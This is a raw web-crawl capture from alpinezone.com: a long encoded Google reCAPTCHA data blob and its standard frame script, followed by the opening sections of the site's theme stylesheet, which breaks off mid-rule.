QFkbz/ClxXChcKkw7dWwp7DiiLCijBhwpXCq8KMwrPCsQATwqTDnFTCq8KOU8Kuw5jDo8KVwpjDh1UtwohywrvCk8OfHMKrwpvCqQUSBThyU8KHwpVCX3YPwodCNMK4w6HCocKrNAXDicKedMK/dcKhMlIAwoDCq8KwXzPCpcKgNU/CjMK/ccKxwq4JTgDCqcK+wqPDuMOYRcKRw6EHw5B5IFM8PFJlw6bCpcKKaRhYP8Oaw5fCm8OxwppFw5rDnnQ8YsKww75acgHCnMKOw6XDg1jDuBjCnMKJw4lMGzcow44+w4PDnsK7w5pLwpHCkgJkwr/[base64]/CsO9JMK7AQ/CtsK6ScKow5lFw7fCtjdGwrgeeDjDsAJjwpMhFiNoGGvCssKvwqDDicOBVCJGwrrCihYxbMOdQwl9w79Yw5bCmmrChh/DpGzCjMKqwo4aw5cMwrfCpMOGGsOdZjrClcKewoQ5w7RWw4Fdw5tlw6kUw4Nmw6Qbcn4Cw6R7IFEOAALCs0Fow6jDk8K7wr/ChcKWQcKHAcOow4ESwqNNTDHCrDcVNW8kwojDplQOw4bDisO3w4g+Rgd5w4zCr8KaQH3DmMK8A8KncS/DpERLLRbCk8KtWHh0ZMO3GG7DqMO7bsOQJhTDskJJw7XDl8OUQsOvwoDDshnDrcKTS0jDknBYw7shwoZGwph9KcOCHgMkUCc/w7QpAA/Dn8K1acOhwr3DuMKVwpdNJinDmWjDml10UjPDr8OkcsKywoEKfMKIPcKDacKQwr83dyNIfQXCh8OCwqkSwoXDgsKWw50uwrpNw4NFA8KUw5Y9WMOiw7g7H0zDsBdIcmjCtlrClxsjw7fDiQ/[base64]/CqsO7wrvDlMOINXTClxrCkcOjXgZJw4vDn3p6wpAUcMKUCMOrfDpywo1DX8OGUU8Vw6x5wrPCh8KhR8O/Ih3CrBHCqlHDtEjChcOMw63Dg8Oqwr99OcOaITIDQ18VP1nCnl3DmRbCll3CiV8rAMK0MMOFwqvCozPDomTCjcK/fQXDlMKNB8OAwrLDqsK7SMKjOcOww5wHEXYvw4XDvifCr8O/w5DCrTbCnlbDkDJaw4HCtcOzw54Le8OTw7DCsyjCmcOyGkLDpMOhwqUjVGJuG8KgG2c+w4IRTMORwpbCuMKCdMOYw4/DgsOOw6vCuTRow5dawpwfwprCl8OqSTXCqQfDtcO0VDkuwpViw5dNMcKieRQiw5/CisO3w7cdPTgLe8KGfcKkQMKrbBAfw5xowqZqS8KTJ8OvC8OjV8Ouw4ZNw5jCosKBw7XCjnYeJsKMw75Vw5LDlsKOwpQ5wqZrHlZgVsOIw7ITw7cXVzHDunbDscO3aSvDi8OQwqnCoD/DhDZPfTVfBUvCgjDCtsKueQUZwrLDt8KAJwc7W8O9LFJRw5NGw79KEcODw7DCpRQNwqsuPFzDrRjDoMOTw4xVOsOPT8OLwp4aeyvDjsKkwqnDrsK7w6vCk8KKeQ/CkcKEFMKrw5Y6RXleKyDCkMKQwq7DosKbwoPDkxdvB2F5TQ3DmcK3acOocsKIw4XDkcOgwodkWsO/MsKzw6TDisOBwo7CtCg5OcKPMC8AFsKJw5kgfMKlD8KJw7DCs8KedWBvHHjCvcO0UcKgSxQ/ciXDnMO8TTxnJmEGwrNzw4MdNsOswq9uw57DhSFLUXnCicKNw5sEwoMsOSMgwpLDt8K9B8OgZz/[base64]/DkWRaK1xRw7JUQzBWwpA/I8O0bMKowqLDtGzDq8KRwoTDnsKcwop4cXLCjUdrwow9PcOFw5jCq3N8IFDCh8KkY8OYKA8pw6HCnF/Ds2NKw7xKw6LDg8KEehluelZPRMKEe8KAJsOCw5vCncOsw4k+w64CQGnCocOIOS4lwrzDrcKObSsxZcOgLmjDp14bwq8IFMOmw7hcwp1qZnFzKUUkw4RZcMKjwrLDqnwKYjDDg8K/UnLDpcK3w614Y0h0HVfDqGvCqcKPwp/[base64]/DgsOPFAnCplvCs8OyL0fDk8O0w7HDoGd+OcO7RC/Dm8KsdsO9eMO2w78xwoJWwoXCqcKmwqLCq8KUwpkuwr7ClcOtwpfDj1TDv1dEKQhuNBt2w4piJ8OFwr1Swr/DlV4xSSvDkBQUwqZEwrlewrfDqybCuSwew7TDoDgZwpDDnXnDmk15w7RBw6wpwrMjblDCqMKgJMOnwp/[base64]/DqcKIw7PCmz/DoMKjwqQiAcK8w7BBWwLDusKEwpnDkSbCmizDncOOE3rCmsO9VnjDpsKfwpYQwrfCuwZwwpTCjFjDjhHDmMObw7zDkEwhw6rDv8KSwo/DoXfCocKnw7jCn8OfTcKWYD0ZAcKYYxNWbVQPw5tXw7rDmiXCg2LDtMOdORTDhy/DjcOmAMKmw4/CsMOVw6VRw7LDgG7Dt1ItDD5Bw57DigfDucOHw7zCmMKzW8OTw5ErPCBswpU7HVoHIzlPQcO7ORbDvcK2aRMnwr44w73DuMK+dcKUVz7CtBVOw4wuMG3CqHpEU8KOwpLDiHXCvl5ifMOXbBI1wqvDsmYqw7UfYMKWw7fCosOEJMOXw4LCul7Dm2Raw4FNwr/DjMOpwp1lBMOGw7jDoMKWwogQH8Kyc8OfLwLCm3vCr8Obw7g2ccKJAMKzw7V0M8KGw6PDl0Fqw6nCjBHDigsCJzt+wrgQScKNw5fDmVLDlsKGwonDpCgfDMONeMOgDXTDvWTCtTg/WXjDn3AkKcOHKVHDgcOawq8PJUbDkjnClHfCnsKvBsKGFcOWwpvDq8O7wo4TI3wwwr/Cm8ONBcO7Djx6w6IVw5/[base64]/Dp8KYw4ldwpLCuHFJPMO9KFoBwp1RJ8KURnXCkMKkairDu309w4o5SsKaecOIw5lqK8KLDzrCnXZuwrYWwqhTfntVDcOkMsKHwr1OJ8K3acO5O1MVwqjCjy/[base64]/[base64]/[base64]/CmsOuwpEuw6jCnBbCgUh5w5nDrcOzwq/[base64]/[base64]/DsXhSwpbCqk3Dp25MwrdXwoLCiW3DtcKqw40mC0hGKsKdw5DCr8O1w6jDjsOQwr7CuH55LsOkw7lcw7XDhMKcFGFFwovDiEgcRcK3w4XCn8OePsOvwpVuGMOPKcO0N0NCwpc1BsOswofDkzPCu8KTcQQhRgQ3w4nCmA4KwqTDqBByXcK8wrNHasONw5jDpmvDlcOVwq/DvA9Xc3bCtMK0HwHClmBzBWTDisOawo7CnMOOwoPCn27CvsKWCkLCnsKvwrFJw7LDpDg0w7Y6O8O4I8K5woHCvcO/QnU4w5DDlS9JLhF8e8KFw5dNd8OQwozChk3CnE9ybsKQExnCpcOEwp/DqcKowoXDtEVZfRUiRXhcGcKlw75SQ37DssKNDcKfUgfCjQ/DozXCicO5wq7CiSjDqsK7wrrCpcOmHMOvFsOsEG3DtHkhQ8K6w4/CmMKWwpjCm8Kdwrtqw75ow7zDiMOiX8OQwp7DgEXCuMKAJEvDmcKmw6E/JF3Dv8KsFsODXMKCwrnCmMO8a1HCsQ3CsMKRw5h4wo02wogneEUYMjsswprCkAbDhQV/EgVtw5MxUTU7E8ONFmBxw44NDT0gwo1ybcOEbsKUZSTDiHjDscKKw63DrBjDpcOsJTQNHWnCssK2w7DDrcO6fsO4JcKWw4DCjFrDuMK4GlDCgMKMIcO0w6DDssOyWkbCtCXDuj3DiMO0WMO4RsO7R8O2wqchE8OPwo/DncOuRwPDgi8Fw63CogwnwoBawonCvcKdw6wlHMOjwp/DghHDkW7DgMK/[base64]/CoHXDoBbCpC7Csht6FcOwNcKlXG7DggDDjiQML8OJwqvCscKGw55Ec8KjL8KUwqfCqsKWB1DDuMOpwqkwwp1qw7XCnsOIc2bCp8KnA8O2w6PClsKxwqAXw7gSDyvDuMK0a1fCoDnCjkgTQht8OcOgwq/CtlNnFEzDr8KKJMO4HcKWPBYyTUQJKQ/CtDfDkcKaw4zDnsOMwrFtwqbDql/Ci1zCjxPCh8KRw6XDicOaw6Iow5M4eB53PkVhw53Dhl7DmC/CjTnCjcKSPyN6ZVR1wqcawqtJWsOYw5h6eV/CjsK/wpTCp8KdcMKHesKFw7PDisKfwr/[base64]/DvSYMw51TwpJ4AcKAw4LChA3CpMKAYsOXaSUcHcONEzHChsOmKxdRMsK3KMKxw65GwrHCk0lkWMO1w7QvVjrCs8K5w7TDpsOnwphuw4XDgh4QTcOqw5VIdmHDh8K+bsOWw6DCqcO/P8O6a8Kww7J5RWlowo7Djj9VQsONwr/CmBk2RsKqwppuwoYsOhIpw6xqLCFJwrtRwptkdSZ3w43DucKpwoZJwpZFVC3DgMOxAhHDlMKpJMOwwp7DvhJSW8O7wowcwpgyw6g3wqFeehLDsT7DrcKdHMOqw7oKaMKKwqbCocOYwpAXw71RChNJwoHCvMO3WzVpQR7CjMO9w6U6w5FoWHlbw7nChsOAwq/[base64]/[base64]/[base64]/[base64]/CscKdwoM7a8OYw50IwoU/wqTCv8Ofw4/CkMKjfcOebjsHO8OSAyUoPMOlw73DlTXDicKIwpTCuMO6JRrCnhEweMOBPzDCmMO9HcOEQH7CmsOVVcOAWcKlwr3Dvw1aw7cdwqDDucOdwrpyYDfDvMOww70pFw5Tw5lvG8O9PQzDqcOeT1JDw7XCnko0FsOhZU/[base64]/Co8Osw4TCh8KQw7IsRjDCmEsvcsOaQMOtbcOIOcKpHcOPw6gdKxfCo8OxQcO6U3BxHsKfw7pKwrnCgcKtwoESw7zDn8OCw5HDvGN8FDhgGjIRXBXDgcOvwofCg8OIQXF/USTCpsKgCFIKw75RTEJGw5opDgFsNcOaw6nChlFucMO4c8KGZsKWw7ECw4/DuBZ7w6DDnsO5ZsKtHMK6I8OSw4wNRTXCmmbCgsOkf8OVIDXDnWQCEQ5Hwrkvw6zDrcKZw6tLW8ONwq92w5zCnyhMwojDtHXDiMOSBl9WwqllP2Riw5rCtkjDrcKoJsKXUA0pX8ORwrjChhfCg8KHBcOVwqvCtFrDhVc4J8O2I3bCqsKhwoYSwp/[base64]/DqkLDlcKlwqfDjMORw7IWSznCrzXCv1k7woxmU8ObD8KjLXvDnMK2wqgFwq5EVEXCvkrCusO/ChZwByMmKnPCicKBwpcCw5bChcK7wrkDCQ8sN3k2fMOGDsOCwp5BdsKRwrkJwqhQw6zCmQTDtDTCusKcXH8Iwp3CrDV4w7HDmsKTw747w4N4R8KAwowoEsKYw4wWw7bDicOPYMK+w5DDmsKMbsKEE8Ohe8OsLQ/CmgvDgH5tw5rCthV6Cn/CrsOyfcK2w644wps2TcOMwq7Dn8K5YQHChylew7PDs2jDpVorw7V/[base64]/CvsKHeWnDnDvDtVjCpyQDw689ejHDicK0XsKHw7LCpcKLwoXCp0EHCMKtRDHDg8KQw5nCtyHCqi7CicOMZcOobcKlw5pCw6XCnAhkBUxywrpAwpZLfTRQVgV/w4BOwrx3wozDkXAwKUjDmMKRw5VZw5o1w4HDi8OtwrXDgMOPFMOXelspw59GwpFjw7kQw6BewpzDgDnCvHTCo8Odw6hUNGgjwpTDnMK2LcOjQ3RkwpMAN14QVcObPB8BVcKJE8Oyw4DCisKsclvDlsK8HCsfWlJRwq/Cmm3DjgfDhhgeNMKeRAbDjktrT8O7M8OEOcK3w6fChcKndE4Cw6fCjcOqw4knAzN9RjLCgyxEw6/Cp8KgXH7Cg1pBEUjDsFPDjsKIMAFga13DlUBSw7EEwoLDmcOAwpTDuiXDnsKZDsOJw4fClBoBwoDCqG3CuEEcUXHDlRNrwrEyGcOvw4sCw79QwpAlw7AWw7FkEMKOwqY6w7/[base64]/Dh8Kiw7hEKw8kwr0RU8KxJMKuwpd0w5kjVsK0aMKFwop8wp7CoEnCjMKvwogqEsKIw7NeQmzCo3ZZGcOXVMOXTMOPd8KJRVPCsQ7DsVzDpWPDjBTCg8Obwq0dw6NNwrLDncOaw6HCkiA5w6hUKcK/wrrDuMKPw5fCrSIzSMKQeMK1wrwyfCPCmMOlwrkfCMKLDMOlL0fDpMK/w7ciOENRTRHCuTvDgcKMZUHDilhVwpHCjAbDnUzDgcOsABHDlV7CocOscWckw7IpwoIVQ8OLQkMJw5HCsVbDg8KcCXTDgwnCghEFwofCkHPDlMO7wq/Crh8FaMKGSMK1w59vRMKvw5sqDsOMwonCsV4idgxgAEPCr099wqQ6OlQQXkQiw4sxwqXDjDtED8O7R0HDpyLCi0DDicKINcK+w70CdhIDwp4ZaA49bsO3CGU3wpnCtjV/woQwbMKVIj43FMOMw7jCkMOTwpLDn8KMZ8OYwpZaTMKaw4jCpcOywpfDn3Q+WQXDi34hwoLCmznDozM1wrJ/KsOHwpXCj8OAw5XCqcOkEjjDon4nw4DDs8O8dsOjwrMTwqnCnGHDk3zCnmPCgwJ2VMOMFR3DuRIyw7bDmG1hw6xEwpxtOWPDvMKrF8KnaMK5WsO5ScKSPcOMBHN3AMKGCMOMU00Tw4XCqjDDlUfCuGLDlkbDm2s7w50QD8O6dlMxw4/Dixh1JVTCjGZvwo3Ci3LDncKWw7PCrUdcw4/CpF0lw5jCvsKzwqfDksKyaXLChsKSayRawokCwpdrwpzCm0zCtCnDpFVqWcO4w44VUsOQwo02aQXCm8OqDllaEMKZwo/DrD3DrnQhUSEow7nCrsOwccOgw6Nowo9rw4YLw6BCd8KGw6zDucOZDCLDhMONwqzCtsOePH/CnsKLwq/Cum3DkE/DpMOlYTQWXMKxw61kw5TDoH/[base64]/Cq0HDjsOjJBHCn8OkHhPCn1fCo35HGsOhwoTCmU7Dk3ERHmzDrkrCscKowro5GGYOYsOTcMKKwpPDvMOrBhHCgDTDtsOpOcOywrvDvsK5Uk/DuX/DuQFewr7CicKtAsK0UzloW07DpMKiNsOyGMKDK1nCiMKUDsKdfjLDjw3DgsONPsKSwpFbwozCqcOTw4bCqDAzPGvDkTI1w6LCpMKbf8KZwrfDow7DpsKPwrrDkcK+GkTCkMOtBmwVw6wdK1TCrMOPw4XDi8ObJFNgw7kAw5bDjX1hw4M1fxrCiyF/w63DsXnDpzXDlMKAUTnDjMO/[base64]/wpAfTsOzwpgsw4vDpsKhOcKqOXJbIVfCosOJCB12CcKywpwteMOYw4PDvVwDX8KcPMO7wqnDnj/DiMOLw4RyN8Ozw5/DplBgwo/CtsONwqI6Hgd3esOGLBXCnUgHwpo1w6/ChxTCpF7DpMK+w6FSwrvDuFvDlcKxw4PCkH3Dp8KFYMKpw5QLWi/CpMKzVy0Lwpxnw5XCssKlw6HDtcOvSMK9wpxUORfDrMOFfcKYSMOlcMOXwoHClyjCi8KVw7LCmlliBUoJw7hmZSLCoMKIAVpFGnVGw4VVw57CvMO9aBHCl8O2DkbCv8Obw4HCp2XCpMK6QMKUacOywo9owpNvw7/Dlj7ClFnCgMKkw5tNc0F2FcKLwq/DgnbDj8KuDhnCrmEUwpjClcKawq1awoDDtcOWwo/DnDrDrlgCV2/DnhMDD8KpXMKGw7YvUsKVU8OuHUR4w5bCrcO+QBLCj8KKwp0cbXHDn8OIw6F6wocHf8ONU8KaIFHCkQhAasKJw47DiR1cdMOANMOFw4Q2acO8wrgnOH42wrU1LWjCnMOyw6FrYCPDiXdABBXCuwFYFMOAwq7DolE3w6LChcK/w54DUMKuw6HDrcO2MMOLw7nDnRvDvBA+VcOIwrYvw6RrNcKww480YsKUw6bChFx8IxzDrg4EUStew57CgyTCrMK/[base64]/[base64]/CucK1Sl9WCyDCkWDCkMKXU8OARcKpK0nCr8Kue8O0TsKiAsOlw77DhX/Dol9Re8ODwqfCryjDqCYLwqrDo8O9wrDCvcK0MgTDg8KUwqB9w7HCtMOfw7rDkmrDuMKiwpjDvTfCusKsw6DDnXbDi8K5czHCj8KVwo/Ct3DDnwjDvg0cw65hCMOqLcOdw63CuETClcOXwqoLSMKcwoLCp8KwE2gzw5jDm33CqsO2wqF0wrIAJMKYLcKBG8OpegM9wrNgTsK2woDCjSrCsgZ3wpHCjMO/L8OUw4cGX8K9WjkUwp5Zwptle8KvE8OvW8KZQDN3wr3CmMO8Y10TfQ9fEH9UNWvDiyM/NMOEX8OlwqTCrsKCJg8wb8K8JX8odcKGwrjDmDtlw5JfUDrDoUFwKiLDnsOUw5/DisKdLzLCmVx4NTLChFjDocObN1jCqhIYwp7CgsK7w7zDiBLDn3IEw5/CgsOowqcLw5/CgcO2fMOFLsKsw4XCkcKbKjIzLH/CsMOXOcONwrsSZcKMF0nDtMOVMMKkJU3Ds3/CpsOww4bCg1bDncKmLMOWw5vCo2EcAWvDqiUkwprCr8KiPsOsFsKPIMKWwr3DsV3Dk8KDwrLCk8OrYnRsw6TCv8OqwonCjBlqZMONw6/CozVfwr/[base64]/Dk0EpE8OgUFPDvMOOw7vDtcKyaMOcZ8OBw4TCpALDin16LgLDsMO6J8KGwrPCq0DDosOkw61Ww5nDqFTCnHLDo8OUf8Oww6MNUMKVw7jDncOMw5B3wpLDgnPCnAxJYTM/O3Qeb8OlbmDDnALDq8KTwqDCnsOXwrhww4TCv1FPwqx6w6XDmsKgaUgiHsKlIcKCY8OTwr3DjsObw6vCjGTDvgxgR8ODD8K4dsKoE8Oywp7ChXIKwoXCimB9wqoPw60Cw5fDnMKywqfDikrCrU/DgMO8NzLDjDLCkMORJmF4w7ZXw6LDs8OLw6QGHD/CssO3GVVbPkEiD8OywrZUw7pUCzN8w4tdwp7CosOlw7jDlMOQwpNea8KZw6xiw6rDvMOWw7wmdMOXQHHDncOywqIaMcKxw7vDmcO/LMKAwr1tw5BdwqtNwrDCkMOcw700w7PDl3TDkAJ4w7fDvHPDqg55TDXDpVnDt8KJw47DrDHDn8Krw4fCrwLDrcK8YcKRw4nDicKpO0p8w5XCpcOuTljCn3Zcw7LCpBcGwpgeIGzDugVHw6wREA/DpRbDoTHCgF9sYnQjCcOEw4BdG8KSSSTDvcOHwrHCt8O2BMOQS8Kbw73DrQrDh8OkQTUCw73DkyXDmcOROMOAHsOVw4rDrcOaDMKQw6/DgMOBScKWwrrCgcKQwoXDoMKpexJPw4zCmgfDusOlw7tZasKnw4JXfMO7PMOeHw7Cr8OsBcOCa8O/wo1NHcKJwp/Dr2l7wpM0DhoXMcOaCRvCs1sKOcODb8Omw6bCvzbCnEbCo2wQw5vCvGwxwqXDryt1JTvCoMORw78Ew6hoOGTDlUpHw5HCklMnCkzDvcOaw5rDvgxKacKow7A1w7rCmcK2wqHDu8KLP8KGw7wyEsOudcKobMOaIVYRwrTCh8KJI8K/[base64]/w4TCl0JrwqrCvMOyeQ5faU3CkWbCj08MU2EDw75Pwrs7NsOjw6PCk8OpZEgAwpl4ew/Dk8Omw64pwrxCw5/[base64]/DocKKw5sowprDjMKIQMOJwqRIHMO8w4cMMVLCkFFbwqphw78two04wr/[base64]/Dp8OFL8KjwqItwr3ClsOAwqfDtMOAfcOFw63CmjcAU8ORwoHCvcKMPEjDinUMNcO/CmtBw5/DlMKXdWbDhmUPXcOfwp5pb1A9Iw7DtsKCw7AfbsOFNHHCmSLDucKPw6lYwpAIwrDDvlHCukZmw6TCr8KZwo8UFMKcZcK2FCTCgsOGOH4KwqhDfFQgb2/ChMK1wosoW0oeM8KswrHCqW3DjMOYw5Bkw5Zbw7fDr8KNABgDWcOjLg/CoTTDucOPw6hWMnjClMKERUnDnMKvw4Y3w45zwqN0PmzDrMOvasKWRcKWZ3dFwprDhlc9ATbCnBZKKsKkKzpZwpfCoMKXO2zDq8K4AMKFw5vCnMOaK8K5wos0wpHDk8KfJcOJw7LCvMK6Q8OvfnTDjR3CgS0vTsKuw7/DucOyw6ZRw50HLMKjw5hrEG7DhiZiHcOSRcK5eRBWw4pLQ8OwdsKiwpHDl8K2wpZ1ThfCqcOtwoTCrDLDoS/DkcOXE8KkwojDm3rDh03DoGvDnFJuwrELYMKjw7zCisOaw4Q7wqXDmMOFaipQw410WcONVEp/[base64]/Ds8Oowq/DvsO4Ci9rw7jDnD1tRyzDjzvDrUp7woxowovDtcOrNipcwrwaZMKENBbDt1BvdsKmwrPDrxTCr8K2wrULRC/ChgV1PV/[base64]/DlcO6w55Vw6XChhEuwp0/QMKKw4HDgcKhNsK6KnnDj8KIwpTDlwViX0otwpc/OcK2GsKGeTrCncOrw4fDnMO6GsOXGFgON2JqwrbCnQ4ww4DCul/CshcZwqvCk8Ouw5vDjTDDqcKxHEkEO8Kww73DjnULwrzCvsO4wq7DqcOcOhXCiXpmNSJeVjXDm3rCu0LDuGEQwpI/w6fDoMOjaQMBw7TDmMOzw5M2REvDqcKkScOwZcOtAMOpwqt2VWYZw7cXw7XDuGfCocKiUMOaw47DjMK+w6nCggBnYmdxw6lafsOOw7VxfT/DsBXCtMK3w5bDvsKgw7vCjMKFN1zDgcK8w6DCmRjCl8KfNinCncK7wqDDsFbDiCAHwqdAw5HCtMO5HSdfFyTCiMO+wrXCscKKf8OCBsOnDsK+VMKFNsO9Cg7DoxEFHcKBw5fCmsOVwr/CmGw/KMKTwpvDtMOWRkkGw5bDg8KiHXLCll48f3XCqjU9a8OvRxbDuicgfEHCm8OfeC7Ctlkxw6xvFsONfcKcw4/DkcOWwocxwp3ClyTCo8KfwrfCsF4Fw5PCpsOCwr1LwqtnM8ORw5BFL8KHTn0TwqjCl8K9w6xswo5nwr7CkcKAZ8OLB8O3FsKFLMKcw78ccBHDrELCv8K/w6Fhc8K5T8OIOnPDrMOwwppvwqnClSrCoFjCqsKawo9nw5ARH8OPwrzCgMKBXMKGYsOowrTDqm4Aw7JMUgRqwq81woEIwr8XFQIMwrvDgw80QcOXwrccw7fCjCDCl0I0RXXCmxjCp8OFwrkswo3ClgzCrMKgw6PCkMKOY3tbw7PCjMKgUsKaw5/DhUHCllHCtcKTw43DkcKQN2DDplfCmlHDncK9HcObX09Gf0IywojCpQFew6HDvMOaQsOvw57DuWhiw6AIQsK4wq0IZjNRXT/[base64]/CozRMB8KBTRvCpcKlw79AZQ3DnV3CikjCtg/DiT4xw7Jsw4rCq1rCqANbZMO8RDs/w4nCt8K3FnjChTXCh8O8w5EZwrk/w4wdBirChzrCksKhw49hwoUKUHEqw6QbO8O9Y8Ore8OiwqJswofCnhUBwovDmsK/dUPCvcKww4AywoLCqcK1FsKXAFjCoS/[base64]/ByBIwo0pPsKdw7HDrQZdYWY3D8O5woY/woYew5PCgcOTw6YbfMOab8OvIiHDscKWw4N8YcK3NwdgQcOaKDDDmgEQw6M0CMO/A8O3wq1aewQMVMKMWhXDkRgkRhPClEfCnSduDMOBw7nCqcOTWAlww40bwo1Kw4l7XgkbwosSwpbCmAzChMKyMWgsCsOqFDIpwqgLZGUHIAgbTSs2DcKfY8OMacOIKjrCohbDhClYwowobTInwr3DpcOWw6DDlcKtJ37Cq0Ifw6xxw4wTVcKmewLDqkAKMcOuXcK/wqnDjMKaeypXEsOca2Zmw4DDqgU6OWVnPUBSUEYzdsKfWcKGwrMQCsONDMOYS8KGKMODPMKbEcKwMsOBw44KwogZU8Krw59DVhUvFEFxMsKVfCpsDUg1wqPDlsOiw6xtw45+w6wrwohjFTB/clnDlcKYw7c2f2XDlsOlBcKEw6DDkcOcQcKlZDnDi17DsAcIwrLChsO1XQXCs8KPRcKywo4uw67DngYswrkJG1kpw73DvDnCmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,123],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.alpinezone.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229KkfFPZmh0oCOMsSO23YqOIwRyLV7l3koIu2TEKUX9Q\\u003d\x22,1,0,null,1,1765073886137,0,0,[151,222],null,[17],\x22RC-tKe6T4FMqJIpow\x22,null,null,null,null,null,\x220dAFcWeA4CX9j1bUd1yOVVe17n7ZPioX3qYwr5ddNZ3yoN9aKU1xB3ukGLu4uTJlR8IlNkmiPc6KpFUfy8xlTco-J8eSHuv7YeLA\x22,1765156685997]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R6RtE26Ao4DwzHpzxTwnLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765070295059');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css
body_size: 8630
content:
/*******************************************************************************

	CSS on Sails Framework
	Title: AlpineZone.com
	Author: XHTMLized (http://www.xhtmlized.com/)
	Date: April 2012

********************************************************************************

	1. BASE
		1.1 Reset
		1.2 Accessibility Navigation & Hide
		1.3 Clearfix
		1.4 Fonts
		1.5 Default Styles
		1.6 Image Replacement		

	2. COMMON
		2.1 Container
		2.2 Header
		2.3 Navigation
		2.4 Content
		2.5 Sidebar
		2.6 Footer

	3. PAGES
		3.1 Home
		3.2 News
		3.3 Single
		3.4 Contact
		3.5 Resorts
		3.6 Lodging


	4. PRINT

*******************************************************************************/


/* 1. BASE
--------------------------------------------------------------------------------
==============================================================================*/


/* 1.1 Reset
------------------------------------------------------------------------------*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

a[href], label[for], select, 
input[type=checkbox], input[type=radio] {
	cursor: pointer;
}

button, input[type=button], input[type=image], 
input[type=reset], input[type=submit] {
	padding: 0;
	overflow: visible;
	cursor: pointer;
}

button::-moz-focus-inner, 
input[type=button]::-moz-focus-inner, 
input[type=image]::-moz-focus-inner, 
input[type=reset]::-moz-focus-inner, 
input[type=submit]::-moz-focus-inner {
	border: 0;
}


/* 1.2 Accessibility Navigation & Hide
------------------------------------------------------------------------------*/

#accessibility-nav {
	position: absolute;
	top: 0;
	left: -9999em;
	z-index: 1000;
}

#accessibility-nav a {
	position: absolute;
	top: 0;
	white-space: nowrap;
}

#accessibility-nav a:active,
#accessibility-nav a:focus {
	left: 9999em;
}

.hide {
	position: absolute !important;
	left: -9999em !important;
}


/* 1.3 Clearfix
------------------------------------------------------------------------------*/

.clearfix:after {
	content: ".";
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
}

.ie7 .clearfix {
	zoom: 1; 
}


/* 1.4 Fonts
------------------------------------------------------------------------------*/ 

@font-face {
    font-family: 'HelveticaLTStdRoman';
    src: url('../fonts/helveticaltstd-roman-webfont.eot');
    src: url('../fonts/helveticaltstd-roman-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helveticaltstd-roman-webfont.woff') format('woff'),
         url('../fonts/helveticaltstd-roman-webfont.ttf') format('truetype'),
         url('../fonts/helveticaltstd-roman-webfont.svg#HelveticaLTStdRoman') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'HelveticaNeueLTCom-MdCn';
    src: url('../fonts/helveticaneueltcom-mdcn.eot');
    src: url('../fonts/helveticaneueltcom-mdcn.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helveticaneueltcom-mdcn.woff') format('woff'),
         url('../fonts/helveticaneueltcom-mdcn.ttf') format('truetype'),
         url('../fonts/helveticaneueltcom-mdcn.svg#helveticaneueltcom-mdcn') format('svg');
    font-weight: normal;
    font-style: normal;
}




/* 1.5 Default Styles
------------------------------------------------------------------------------*/

html {
	background: #dfe6ee url(../images/common/bg-photo.jpg) no-repeat center 110px;
	
}

body {
	font: 75%/1.25 Arial, Helvetica, sans-serif;
	color: #383b3c;
	background: url(../images/common/bg-top.png) repeat-x left top;
	min-height: 1000px;
}

hr {
	display: none;
}

strong {
	font-weight: bold;
}

em {
	font-style: italic;
}

del {
	text-decoration: line-through;
}

th, td {
	vertical-align: top;
}

th {
	font-weight: normal;
	text-align: left;
}

address, cite, dfn {
	font-style: normal;
}

abbr, acronym {
	border-bottom: 1px dotted #999;
	cursor: help;
}

input, textarea, select {
	font-family: Arial, Helvetica, sans-serif;
}

textarea {
	 overflow: auto;
}

a, a:visited {
	text-decoration: none;
	color: #0785b0;
	
}

a:hover, a:active, a:focus {
	text-decoration: underline;
}

.left {
	float: left;
}

.right {
	float: right;
}

/* WordPress Default Styling */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

.aligncenter {
